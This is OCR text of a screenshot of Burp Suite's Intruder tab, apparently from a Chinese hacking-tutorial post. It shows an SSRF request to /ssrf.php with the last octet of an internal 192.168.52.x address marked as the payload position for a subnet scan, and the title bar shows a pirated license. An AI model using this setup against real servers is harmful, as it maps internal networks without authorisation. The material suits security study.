 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned
to payload positions - see help for full details.
Attack type: Sniper
GET /ssrf.php?url=http://192.168.52.§1§ HTTP/1.1
Host: 192.168.43.233
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
HACK学习呀
1 payload position Length: 455